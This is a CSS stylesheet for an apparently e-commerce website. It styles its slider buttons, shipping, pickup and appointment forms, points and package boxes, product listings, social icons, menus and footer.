.l-player-slid .four-btns { bottom: 6px; height: 168px; position: absolute; width: 100%!important }
.l-player-slid .four-btns>li a { border: 1px solid #292929; border-radius: 6px; display: block !important; margin: 3px 0; padding: 14px 0; width: 100%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.l-player-slid .four-btns>li { display: inline; float: left; margin: 0 9px 4px 0 !important; padding: 0; width: 46%; }
.l-player-slidbtn li { border: 1px solid #000000; border-radius: 7px; cursor: pointer; float: left; font-size: 24px; height: 39px; margin: 0 1px; padding: 7px 0 0; width: 46px; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.dimbutoonn { bottom: 1px; left: 0; position: absolute; right: 0 }
.dimbutoonn li { float: left; margin: 0 8px 0 1px; width: 46%; }
.dimbutoonn li a { border: 1px solid #151515; border-radius: 5px; display: block; font-size: 15px; font-weight: 700; padding: 15px 0; width: 100%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.l-player-slid .main-imagess>img { height: 100%; width: auto }
.addthis_counter.addthis_pill_style.at_native_button.addthis_nonzero { position: absolute; right: 0; top: 0; width: 93px }
#mymeidas { display: block !important; }
.mainbox-forurs-boxs.attributes.mainbox-forurs .fa.fa-map-marker { background: #a9a9a9 none repeat scroll 0 0; color: #ffffff; left: auto; right: 4px; top: 44px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs { background: #ffffff none repeat scroll 0 0; border: 5px solid #ffffff; box-shadow: 0 0 58px 55px rgba(0, 0, 0, 0.6); left: -127px; min-height: 172px; position: absolute; right: -116px; z-index: 999999; }
.close-mypop { background: #f75d00 none repeat scroll 0 0; border-radius: 0; color: #ffffff; font-size: 18px; font-weight: bold; height: 20px; line-height: 1.1; padding: 0; position: absolute; right: 0; text-align: center; top: 0; display: none; width: 20px; z-index: 2147483647; cursor: pointer; }
.myrdo { display: inline; padding: 3px 13px; width: auto; }
#shipadd #submit_ship { width: auto; }
#deliveryadd input#sub_delivery { background: #f75d00 none repeat scroll 0 0 !important; }
#deliveryadd input#new_zip { max-width: 200px !important; width: 185px; }
#vdrbyappointadr td { text-align: center; width: 3px; }
.control-group { float: left; width: 98%; }
#byapointtime.form-control { bottom: 18px; left: 63px; position: relative; padding: 0 !important; }
#vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { float: left; height: 35px !important; left: 60px; max-width: 98px !important; position: relative; top: 15px; width: 169px !important; border: 1px solid #cecece !important; }
#vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 0 none; color: #ffffff; height: 35px; left: 43%; max-width: 210px !important; position: relative; width: 164px; bottom: 20px; border: 1px solid #cecece; }
#vdrpickupadr .form-control.hasDatepicker { margin: 0px 16px; }
#vdrpickupadr .form-control { left: 1px; position: relative; top: 4px; }
.attributes.mainbox-forurs #vdrpickupadr { float: left; padding: 60px 20px; }
.attributes.mainbox-forurs #vdrpickupadr .submit_button { margin: 10px 80px; }
.mainbox-forurs-boxs #vdrpickupadr .submit_button { position: relative; right: 126px; top: 48px; border: 1px solid #cecece; }
.main-historyss-ul li { display: inline-block; }
.main-historyss-ul li span { background: #ffffff none repeat scroll 0 0; color: #8a8a8a; cursor: pointer; display: block; font-size: 11px; padding: 5px 6px; text-transform: uppercase; }
.main-historyss-ul .main-historyss-ul-active { background: #f75d00 none repeat scroll 0 0; color: #fff; }
.earn-a { color: #f75d00; font-size: 13px; width: 137px; }
.earn-a p { float: right; font-size: 25px; font-weight: bold; margin: -9px 0 0; }
.monmthwise { background: #fff none repeat scroll 0 0; clear: both; margin: 0 auto; padding: 12px 13px; width: 500px; }
.monmthwise input { display: inline-block; width: 40%; }
.monmthwise > button { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #fff; padding: 7px 13px; }
.col-md-4.silver { }
.packegeses > div { background: #fff none repeat scroll 0 0; border: 1px solid #e6e6e6; font-size: 10px; padding: 17px 0 0; }
.packegeses > div h1 { color: #797979; font-size: 30px !important; font-weight: bold; margin: 5px 0 0; padding: 0 11px; text-transform: uppercase; }
.col-md-12.sectn2.packegeses { background: transparent none repeat scroll 0 0 !important; }
.packegeses > div p { background: #f75d00 none repeat scroll 0 0 !important; color: #fff !important; font-size: 32px !important; font-weight: bold; margin: 0; padding: 15px 0; }
.packegeses > div p + h1 { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 13px !important; margin: 0; padding: 13px 0; text-align: center; }
.col-md-12.sectn2.packegeses > h1 { color: #07253f !important; font-size: 14px !important; margin: 46px 0 11px !important; padding: 0 !important; }
.increas-points .section-two h2 { color: #07253f !important; margin: 0 auto !important; padding: 10px 0; text-align: center; width: 62% !important; }
.increas-points .section-two p { color: #a3a3a3; font-size: 13px !important; margin: -3px 0 0 !important; padding: 0 0 10px; text-transform: uppercase; width: 100% !important; }
.box-one { }
.increas-points .box-one, .increas-points .box-two, .increas-points .box-three, .increas-points .box-four { background: #fff none repeat scroll 0 0 !important; border: 1px solid #d1d1d1; margin: 1px 0 !important; padding: 0 !important; position: relative; width: calc(50% - 1px) !important; }
.increas-points .box-one .fa, .increas-points .box-three .fa, .increas-points .box-four .fa { background: #07253f none repeat scroll 0 0 !important; color: #cacaca !important; }
.increas-points .box-two h2 { color: #07253f !important; padding: 0 16px; text-align: left; }
.increas-points .box-one h2, .increas-points .box-three h2, .increas-points .box-four h2 { color: #07253f !important; font-size: 13px !important; }
.increas-points .box-one p, .increas-points .box-three p, .increas-points .box-four p, .increas-points .box-two p { background: #f75d00 none repeat scroll 0 0; border-radius: 0; bottom: 0 !important; color: #fff !important; float: right; font-size: 17px !important; height: auto; line-height: 0 !important; padding: 47px 13px 0 !important; position: absolute !important; right: 0 !important; top: 0; }
.increas-points .box-one h3, .increas-points .box-three h3, .increas-points .box-four h3 { font-size: 35px; margin: 21px 42px 0 0; }
.increas-points .section-two { border-bottom: 14px solid #bdbdbd; margin: 73px 0 -1px !important; }
.what-are-amples { background: #fff none repeat scroll 0 0 !important; margin: 31px 0 -35px; }
.what-are-amples .star-a > h2 { color: #07253f !important; font-size: 15px !important; margin: 13px 0 0; }
.what-are-amples .star-a > p { color: #999 !important; font-size: 12px !important; font-weight: normal !important; line-height: 1.5 !important; padding: 0 !important; }
.top-amples-detail .ail p { color: #939393 !important; font-size: 13px !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box { background: #fff none repeat scroll 0 0; border: 4px solid #efefef; box-shadow: 0 0 6px #959595 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples { color: #adadad !important; margin: 57px 36px 0 0 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples span { color: #f75d00 !important; }
.top-amples-detail-right-boxs { background: #fff none repeat scroll 0 0 !important; height: 316px; overflow: auto; padding: 46px 0 0; }
.top-amples-detail-right-boxs p { color: #8d8d8d !important; font-size: 12px !important; font-weight: normal !important; padding: 0 !important; }
.top-amples-detail-right-boxs h2 { color: #07253f !important; font-size: 38px; margin: -8px 9px 0 !important; text-align: left; }
.top-amples-detail-right-boxs h3 { background: #07253f none repeat scroll 0 0 !important; color: #fff !important; font-size: 17px !important; font-weight: normal !important; padding: 9px !important; }
.top-amples-detail-right-boxs .fa { display: none; }
.col-md-2.col-sm-2.clear-padding > img { }
.brief-info .col-md-2.col-sm-2.clear-padding { display: block; float: left; height: 154px; margin: -10px 0 0 -15px; padding: 0; width: 128px; }
.brief-info .col-md-2.col-sm-2.clear-padding img { border-radius: 0; height: 100% !important; width: auto !important; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.col-lg-7.invitefrd { background: #eeeeee none repeat scroll 0 0; height: 304px; margin: 0; overflow: auto; padding: 8px 0; width: 57%; }
.col-lg-7.invitefrd .btn-success.btn-xs { margin: 0; padding: 4px 0; text-align: center; width: 70px; }
.invite-freind a span { font-size: 11px; }
.user-personal-info .form-group > form { background: #f2f2f2 none repeat scroll 0 0; margin: 13% 0 0; padding: 43px 0; }
.user-personal-info .form-group > form h4 { background: transparent none repeat scroll 0 0; padding: 0 0 6px; }
.user-personal-info .form-group > form .multiple_emails-input.text-left { background: #fff none repeat scroll 0 0; border: 0 none; height: 46px; }
.user-personal-info .form-group > form a { }
.packegeses > div h1 + h1 { font-size: 12px !important; margin: 0 0 26px !important; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd { background-color: #07253f; height: 150px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo { color: #fff; display: inline-flex; font-size: 12px; padding: 0; width: 100%; line-height: 0; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { bottom: 9px; float: left; line-height: 0; padding: 0 48px; position: relative; right: 48px; text-align: center; width: 73%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype .myrdo > input { margin: 3px 6px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo > input { bottom: 11px; margin: 6px; position: relative; right: 1px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd #submit_ship { float: right; font-size: 13px; margin: -63px 11px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { line-height: 18px; text-align: center; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final { background-color: #07253f; height: 153px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { background-color: #07253f; color: #fff; font-size: 13px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { margin: 3px; padding: 20px 8px; }
.mainbox-forurs-boxs-final #deliveryadd input { color: #696969; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final > div#vdrpickupadr { background: #07253f none repeat scroll 0 0; height: 160px; }
.mainbox-forurs-boxs-final #vdrpickupadr > form { padding: 0 2px; margin: -10px 0; color: #fff; font-size: 12px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: -25px 92px; max-width: 53px !important; position: relative; }
.mainbox-forurs-boxs-final .submit_button { position: relative; bottom: 36px; left: 130px; }
.mainbox-forurs-boxs-boxs > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: 0 -14px; max-width: 58px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { background: #0f3454 none repeat scroll 0 0; color: #fff; }
.mainbox-forurs.mainbox-forurs-boxs-final td { font-size: 11px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr td { text-align: center; width: auto !important; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { color: #fff; line-height: 18px; margin-left: 3px; width: 98%; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 12px; color: #ffffff; font-size: 13px; height: 25px; left: 61%; line-height: 0; max-width: 170px !important; position: relative; width: 103px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
#deliveryadd.mainbox-forurs-boxs > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 34px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 20px !important; left: 22px; max-width: 98px !important; position: relative; top: 13px; width: 87px !important; }
.mainbox-forurs.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { height: 20px !important; left: 20px !important; margin: 0 0 0 3px; padding: 0 5px; position: relative; text-align: center; }
.mainbox-forurs.mainbox-forurs-boxs #vdrbyappointadr #byapointtime.form-control { height: 34px !important; position: relative; top: 15px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr tr:first-child { background: #275176 none repeat scroll 0 0; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table tr > td:nth-child(4) { padding: 1px 5px; }
#cfolow { width: 50%; float: right; width: 50% !important; }
#cmobile2 { width: 50%; }
.social-link ul li, .social-link ul li:hover { border-radius: 50%; display: -webkit-inline-box; height: 32px; }
.acc li, ul.scrollList { list-style-type: none; }
.follo a img, .follo a.button, .ok-a, .product-list li .add-to-charity a, img { vertical-align: middle; }
.ug-item-wrapper img, .ug-slider-wrapper, .ug-thumb-wrapper.ug-thumb-generated, .ug-thumb-wrapper.ug-tile img.ug-thumb-image { -moz-user-select: none; }
body { background: #ffffff none repeat scroll 0 0; font-family: sans-serif; /*overflow-x: hidden;*/ }
p { margin: 0; padding: 0; }
a { color: #3f3f3f; text-decoration: none; }
.demo_container { margin: 0 auto; width: 100%; }
#demo_top_wrapper { margin: 0 0 20px; position: relative; z-index: 9999 !important; }
#demo_top { background: #130d0d none repeat scroll 0 0; }
#my_logo { color: #eeeeee; font-family: "Courier New", Courier, monospace; font-size: 12px; padding-left: 40px; }
#top-nav { margin: 0 !important; padding: 0 !important; }
#top-nav li { margin-right: 20px !important; }
.social-link ul, ul { margin: 0; }
#top-nav li a { color: #ff0000 !important; }
#sticky_navigation_wrapper { width: 100%; }
#sticky_navigation { background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; box-shadow: 0 0 5px #999999; width: 100%; }
.social-link ul li, .social-link ul li:hover, .top-welcome li { width: 32px; }
.header-top { background: #ffffff url("../img/header-top.jpg") repeat scroll 100% center; color: #ffffff; line-height: 34px; padding: 1px 0; }
ul { padding: 0; }
.social-link { float: right; }
.social-link ul li { background: rgba(144, 143, 143, 0.6) none repeat scroll 0 0; }
.social-link ul li:hover { background: #ffffff none repeat scroll 0 0; }
.social-link ul li a { color: #ff0000; }
.social-link ul li a:hover { color: #ff6600; }
.top-welcome { color: #dedede; height: 40px; line-height: 40px; }
.top-welcome li { background: rgba(144, 143, 143, 0.29) none repeat scroll 0 0; border-radius: 50%; color: #ff0000; display: -moz-box !important; float: left; height: 32px; margin-top: 4px; }
.top-welcome li i { float: left; margin-top: -4px !important; width: 100%; }
.carousel-inner { max-height: 630px; }
.carousel-caption { left: 10%; top: 28%; }
.carousel-caption h2 { color: #f75d00; font-size: 95px; font-weight: 600; margin-bottom: 0; padding-bottom: 0; text-align: left; }
.carousel-caption h3 { font-size: 60px; margin-top: 0; padding-top: 0; text-align: left; }
.slider-btn ul { margin: 25px 0 0; padding: 0; width: 30%; }
.slider-btn ul li { display: -webkit-inline-box; float: left; list-style: outside none none; margin: 0 3px 0 0; padding: 0; }
.slider-btn ul li a, .slider-btn ul li a:hover { color: #ffffff; padding: 15px 20px; text-shadow: none; }
.slider-btn ul li a { background: rgba(0, 0, 0, 0.36) none repeat scroll 0 0; text-decoration: none; }
.slider-btn ul li a:hover { background: #ff6600 none repeat scroll 0 0; }
.socials-block { margin-top: 4px; }
/*.nav-top-menu {

  float: left;

  width: 19%;

}*/

.header-menu-top { margin-left: 114px; margin-top: 15px; }
.header-menu-top ul { margin: 0; }
.header-menu-top ul li { border-right: 1px solid #f75d00; float: left; list-style: outside none none; }
.header-menu-top ul li a { color: #ffffff; padding: 15px; }
.parascroll { transform: translate3d(0px, 0px, 0px); }
.scrollList { color: #ffffff; font-family: "Helvetica Neue", helvetica, arial, verdana, sans-serif; font-size: 1.2em; width: 1024px; }
ul.scrollList > li { overflow: hidden; }
ul.scrollList, ul.scrollList > li { margin: 0; padding: 0; position: relative; }
ul.scrollList > li.inBetween { background: #ffffff none repeat scroll 0 0; color: #333333; padding: 1em 2em; }
.parascroll, .parascroll h1, .parascroll h2 { margin-left: -0.05em; text-shadow: 0 3px 3px rgba(0, 0, 0, 0.4); }
.scrollList h1, .scrollList h2, .scrollList h3 { font-size: 5em; line-height: 1em; }
.scrollList h2 { font-size: 6em; font-weight: 500; }
.scrollable { background-repeat: no-repeat; height: 600px; top: 0; width: 100%; }
.paraContent p { font-size: 2em; margin-top: 0.1em; }
.how-it { background: rgba(0, 0, 0, 0) url("../img/5.jpg") no-repeat fixed 50% 0; margin: 0; }
.how-it-a { background: rgba(0, 0, 0, 0.61) none repeat scroll 0 0; height: 420px; }
.how-h { width: 100%; }
.how-h h2 { background: rgba(0, 0, 0, 0) url("../img/background-line.png") no-repeat scroll 49% 114%; color: #ffffff; font-size: 45px; }
.how-icon h3 { background: rgba(0, 0, 0, 0) url("../img/background-line-1.png") no-repeat scroll 50% 114%; color: #ffffff; font-size: 20px; margin: 0; padding-bottom: 10px; }
.how-p p, .how-p-1 p, .how-p-2 p { color: #ffffff; font-size: 17px; text-align: left; }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto; padding-top: 10px; }
.how-p { width: 42%; }
.how-p-1 { width: 59% !important; margin: 0 100px; }
.how-p-2 { width: 35%; }
/****************** leatest project ******************/
.page-heading {
width: 100%;
}
.page-heading h1 { border-bottom: 1px solid #cccccc; font-size: 16px; font-weight: 600; padding-bottom: 10px; }
.page-heading h1 span { border-bottom: 3px solid #f96d10; padding-bottom: 10px; }
.content-page { padding: 20px 0; }
.category-featured { background: #ffffff none repeat scroll 0 0; padding-bottom: 15px; }
.price_main { background-color: rgba(255, 255, 255, 0.9); bottom: -120px; float: left; right: 0; transition: all 0.45s ease 0s; width: 100%; }
.product-list li:hover .price_main { bottom: 0; text-decoration: none; }
.price2 { float: left; padding: 2px 0 0; width: 100%; }
.by_aria, .content_price4, .price7, .save5 { padding: 0; width: 100%; }
.price2 a { color: #ff0000; font-family: sans-serif; font-size: 14px; font-weight: 700; outline: 0 none; }
.content_price4, .content_price4 span, .price7, .price7 span, .save5, .save5 span { font-family: sans-serif; font-size: 11px; }
.price2 a:hover { outline: 0 none; text-decoration: none; }
.content_price4 { color: #666666; }
.content_price4 span { color: #800000; }
.price7 { color: #666666; line-height: 14px; }
.price7 span { color: #800000; }
.save5 { color: #666666; float: left; }
.save5 span { color: #800000; }
.by_aria { float: left; font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin-top: -2px; outline: 0 none; }
.by_aria a, .by_aria h6 { float: left !important; font-family: sans-serif; font-size: 12px; }
.by_aria h6 { color: #666666; margin: 1px 0 0; }
.by_aria a { color: #ff0000; outline: 0 none; }
.product-list li .right-block { height: 45px; margin-top: 0; overflow: hidden; padding: 0 3px; }
.Butter_aria { color: #666666; font-family: sans-serif; font-size: 15px; margin-bottom: 0; margin-top: 5px; padding: 0; }
.content_price3 { margin: 0; padding: 4px 0 0; width: 100%; }
.content_price3 h5 { color: #f75d00; float: left; font-family: sans-serif; font-size: 14px; font-weight: 700; margin: 0; text-transform: uppercase; }
.content_price3 span { color: #666666; float: left; font-family: sans-serif; font-size: 12px; text-transform: lowercase; }
.content_price3 h6, .content_price3 span1 { color: #f75d00; float: left; font-family: sans-serif; font-size: 14px; font-weight: 700; }
.content_price3 h6 { margin: 0; }
.content_price3 span1 { font-style: italic; margin-top: -3px; text-transform: capitalize; }
.amp-qua ul li a, .breadcrumb.manual a, .footer-title h2, .title-footer h2 { text-transform: uppercase; }
.product-list li .amp-logo { background: rgba(0, 0, 0, 0) url("../img/amples-sall.png") no-repeat scroll center center; color: #ffffff; height: 24px; position: absolute; right: 4px; text-align: center; top: 5px; width: 9%; z-index: 9; }
.Digital-a, .electronic-a, .furniture-a, .jewelry-a, .sports-a { background: rgba(237, 237, 237, 0.83) none repeat scroll 0 0; }
.yt-footer { background: #201610 url("../img/bg-big-footer.png") no-repeat scroll center top; padding-top: 15px; }
.col-2-left .yt-footer { border-top: medium none; }
.title-footer h2 { font-size: 214.285%; font-weight: 700; margin-bottom: 25px; }
.brand-list li { display: inline-block; margin: 0 6px 10px 0; }
.brand-list li a { background: #ffffff none repeat scroll 0 0; border: 1px solid #e5e5e5; transition: all 0.4s ease 0s; }
.follow-us .social-list li { clear: both; display: inline-block; float: left; margin-bottom: 10px; }
.tab-listing { clear: both; margin-bottom: 8px; }
.grouped-items-table .availability { margin-bottom: 0 !important; }
.footer-title { margin-bottom: 15px; }
.contact-payment-footer, .contact-payment-footer a { color: #a9a9a9; }
.contact-payment-footer a:hover { color: #ffffff; }
.contact-item .item { margin-bottom: 19px; padding: 5px 0 5px 46px; }
.contact-item .item.address-footer { background: rgba(0, 0, 0, 0) url("../images/address-icon-footer.png") no-repeat scroll left center; }
.contact-item .item.email-footer { background: rgba(0, 0, 0, 0) url("../images/email-icon-footer.png") no-repeat scroll left center; }
.contact-item .item.phone-footer { background: rgba(0, 0, 0, 0) url("../images/phone-icon-footer.png") no-repeat scroll left center; line-height: 25px; margin-top: -15px; }
.contact-links-ft .contact-item { padding-top: 1px; }
.payment-item .item { display: inline-block; margin-right: 8px; }
.payment-item .item img { height: 27px; margin-bottom: 11px; opacity: 0.7; width: 54px; }
.payment-item .item img:hover { opacity: 1; }
.footer-payment .des-footer { margin-bottom: 15px; }
.block-ft { margin-bottom: 35px; }
.contact-payment-footer .footer-contact { margin-bottom: 55px; }
.footer-payment { margin-top: -2px; }
.contact-payment-footer .footer-logo { margin-bottom: 25px; }
.footer-link-block, .footer-link-block a { color: #909090; }
.footer-link-block address { display: inline; }
.footer-link-block .right-footer-link .item a:hover { color: #ffffff; }
.footer-link-block .right-footer-link.social-footer-links .item a:hover { background-position: 0 -76px; }
.social-footer-links .fb-item a { background-image: url("../images/fb-footer-icon.png"); }
.social-footer-links .tw-item a { background-image: url("../images/tw-footer-icon.png"); }
.social-footer-links .lk-item a { background-image: url("../images/link-footer-icon.png"); }
.social-footer-links .rs-item a { background-image: url("../images/rss-footer-icon.png"); }
.row-2 .block-ft { margin-bottom: 18px; }
.copyright { border-top: 1px solid #272727; clear: left; margin-top: 30px; padding: 28px 0 0; }
.footer-title h2 { color: #978067; font-size: 20px; margin: 10px 0; }
.content-block-footer { color: #6c6764; font-family: MyriadPro-Regular; font-size: 15px; line-height: 24px; }
.ok-a, .ver-h { font-family: sans-serif; }
.footer-link-block .right-footer-link.social-footer-links .item a { background-position: 0 6px; background-repeat: no-repeat; padding-left: 0; }
.footer-link-block .right-footer-link .item a { color: #6c6764; display: inline-block; padding: 6px 0; }
.social-roll { background: rgba(0, 0, 0, 0) url("../img/twl.png") repeat scroll 0 0; border-radius: 50%; float: left; height: 40px; margin-right: 12px; transition: all 0.3s ease 0s; width: 40px; }
.box-3, .cont-a, .cont-a h2, .cont-b, .cont-b h2, .cont-c, .cont-c h2 { width: 100%; }
.social-roll:hover { background: rgba(0, 0, 0, 0) url("../img/twl-a.png") repeat scroll 0 0; border-radius: 0; box-shadow: 0 0 4px 1px rgba(0, 0, 0, 0.8); transform: rotate(360deg); }
.facebook-roll, .facebook-roll:hover { background: #ffffff url("../img/social-icon/Facebook.png") no-repeat scroll center center; }
.twitter-roll, .twitter-roll:hover { background: #ffffff url("../img/social-icon/twitter.png") no-repeat scroll center center; }
.pinteres, .pinteres:hover { background: #ffffff url("../img/social-icon/pinterest.png") no-repeat scroll center center; }
.Instagram, .Instagram:hover { background: #ffffff url("../img/social-icon/Instagram.png") no-repeat scroll center center; }
.ok-a-danger { background-image: linear-gradient(to bottom, #d9534f 0px, #c12e2a 100%); background-repeat: repeat-x; border-color: #b92c28; }
.ok-a { -moz-user-select: none; background: #f75d00 none repeat scroll 0 0; border: 1px solid rgba(0, 0, 0, 0); color: #ffffff; cursor: pointer; display: inline-block; font-size: 14px; font-weight: 400; line-height: 1.42857; margin-bottom: 0; padding: 6px 12px; text-align: center; white-space: nowrap; }
.cont-a h2 span, .cont-b h2 span, .cont-c h2 span { border-bottom: 7px groove #ffffff; }
.ver-h { color: #ffffff; float: left; font-size: 12px; letter-spacing: 0.6px; line-height: 15px; margin: -43px 9px 6px 26px; text-align: left; }
.cont-a h2, .cont-a h2 span, .cont-b h2, .cont-b h2 span, .cont-c h2, .cont-c h2 span { font-size: 40px; font-weight: 600; text-align: center; }
.box-3-margin { margin: 0; padding: 0 0 60px; }
.box-3-padding-left { padding-left: 0; }
.box-3-padding-right { padding-right: 0; }
.oreng-a { background: rgba(0, 0, 0, 0) url("../img/box-1.jpg") no-repeat scroll 0 0; height: 300px; }
.cont-a { background: rgba(247, 93, 0, 0.48) none repeat scroll 0 0; height: 300px; }
.oreng-b { background: rgba(0, 0, 0, 0) url("../img/box-2.jpg") repeat scroll 0 0; height: 300px; }
.cont-b { background: rgba(0, 125, 247, 0.5) none repeat scroll 0 0; height: 300px; }
.oreng-c { background: rgba(0, 0, 0, 0) url("../img/box-3.jpg") repeat scroll 0 0; height: 300px; }
.cont-c { background: rgba(247, 93, 0, 0.48) none repeat scroll 0 0; height: 300px; }
#main-menu, .navbar-default, .navbar-default .navbar-collapse { height: 25px !important; }
.cont-a h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-a h2 span { color: #ffffff; padding: 0 30px; }
.cont-b h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-b h2 span { color: #ffffff; padding: 0 30px; }
.cont-c h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-c h2 span { color: #ffffff; padding: 0 30px; }
.cont-a p, .cont-b p, .cont-c p { color: #ffffff; font-size: 20px; margin: 0 auto; text-align: center; text-transform: uppercase; width: 70%; }
.featu h1, .featu h1 span { font-size: 50px; text-align: center; }
.carousel-inner > .item > img { width: 100%; }
.res-menu { background: rgba(35, 31, 28, 0.83) none repeat scroll 0 0; padding: 0 0 9px; }
.col-lgk { float: left; margin-right: 50px; width: 45%; }
/*#main-menu {

  margin: 0;

  padding: 0 0 0 108px !important;

  width: 419px;

}*/

.b-n { background-image: none !important; }
.navbar-default { background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important; border: medium none !important; border-radius: 4px; box-shadow: none !important; }
.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: #ebebeb #ebebeb #ebebeb #bbbbbb; border-image: none; border-style: solid; border-width: 1px 1px 1px 2px; bottom: 0; left: 282px !important; overflow: hidden; position: absolute; top: 50px; width: 600px !important; z-index: 2147483647; border-top: 3px solid #ff0000; }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle { background: rgba(0, 0, 0, 0) url("../images/kak.png") no-repeat scroll right center; color: #ffffff !important; }
.search-h { top: 122px !important; }
.banner-img a::after, .banner-img a::before, .banner-img2 a::after, .banner-img2 a::before { bottom: 15px; content: ""; left: 15px; position: absolute; right: 15px; top: 15px; z-index: 9; }
.flypanels-container { margin-left: 15px; padding: 10px 0 3px 5px; }
.latest-deals-product .product-list li { background: #ffffff none repeat scroll 0 0; border: 1px solid #dedede; margin-bottom: 5px; }
.latest-deals-product .product-list li:hover { border: 1px solid #f96d10; }
.left-block a .img-responsive { width: 100%; }
.fashion-a h2 { margin: 0; }
.top-header-no-left { padding-left: 0; }
.top-header-no-right { padding-right: 0; }
.block .link_container a, .container-fluid .link_container a { clear: both; float: left; padding: 10px 0 !important; text-decoration: none; width: 100%; }
.dropdown-toggle { background: rgba(0, 0, 0, 0.25) url("../images/kak.png") no-repeat scroll right center; color: #ffffff !important; }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle:hover { background: #000000 none repeat scroll 0 0; color: #ff6600 !important; }
